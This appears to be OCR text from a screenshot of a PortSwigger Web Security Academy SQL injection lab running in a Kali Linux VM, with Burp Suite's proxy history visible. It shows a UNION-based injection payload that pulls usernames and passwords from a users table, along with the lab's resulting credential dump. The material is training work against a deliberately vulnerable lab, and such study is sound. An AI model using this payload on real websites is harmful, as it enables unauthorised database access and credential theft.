 EN 9:34
kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1:34
SQL injection UNION att
https://0a1e00bb03ec987980dc21a5005100c8.web-security-academy.net/filter?category=Corporate+gifts
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink
administrator
2zoj61pjul0citvg8rdp
carlos
qgdlguab18hysuykm61n
wiener
55e048vmpa0tda1hafq9
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions L
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop WebSockets message to https://0a1e00bb03ec987980dc21a50051
Time Type Direction Method URL
01:33:12 6 M... WS → To server https://0a1e00bb03ec987980dc21a5005100c8.web-security-academy.net/academyLabHeader
01:33:26 6 M... HTTP → Request GET https://0a1e00bb03ec987980dc21a5005100c8.web-security-academy.net/academyLabHeader
Pretty Raw Hex
1 PING
Right C